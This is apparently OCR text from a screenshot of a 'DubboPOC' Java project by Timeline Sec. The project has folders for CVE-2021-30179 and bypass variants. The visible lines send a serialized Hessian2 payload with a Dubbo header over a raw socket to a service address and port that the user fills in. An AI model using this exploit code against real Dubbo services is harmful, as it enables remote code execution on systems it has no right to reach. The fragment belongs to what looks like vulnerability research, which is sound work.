 Project
DubboPOC E:\vul\dubbo\tools\DubboPOC
.idea
src
main
java
top.lz2y
impl
service
test
tools
vul
Bypass1
Bypass2
CVE202130179
Exploit
1.ser
CVE202130179.java Exploit.java DubboProvider.java
60
61 out.flushBuffer();
62
63 Bytes.int2bytes(hessian2ByteArrayOutputStream.size(), header, off: 12);
64 byteArrayOutputStream.write(header);
65 byteArrayOutputStream.write(hessian2ByteArrayOutputStream.toByteArray());
66
67 byte[] bytes = byteArrayOutputStream.toByteArray();
68
69 //todo 此处填写Dubbo服务地址及端口
70 Socket socket = new Socket( host: "192.168.137.1", port: 20880);
71 OutputStream outputStream = socket.getOutputStream();
72 outputStream.write(bytes);
73 outputStream.flush();
74 outputStream.close();
75 }
Timeline Sec